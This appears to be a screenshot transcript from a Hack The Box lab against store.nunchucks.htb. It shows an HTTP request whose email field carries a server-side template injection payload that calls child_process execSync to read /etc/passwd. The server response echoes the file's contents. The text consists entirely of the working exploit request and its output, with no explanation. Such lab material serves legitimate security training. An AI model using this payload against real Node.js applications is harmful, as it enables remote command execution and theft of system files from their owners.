 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=CKgHt4vIGDre7kDDXbHw-nsR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 139
11 Origin: https://store.nunchucks.htb
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19 Connection: close
20
21 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('
tail /etc/passwd')\")()}}@hotmail.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Dec 2024 23:32:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 756
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f4-nRxz6mg8Pk4ogzBFeJ2RD2OkkiA"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/comm
on/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65
534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sb
in/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\nc
ups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/n
ologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour m
anagement daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,
:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\
n@hotmail.com."
}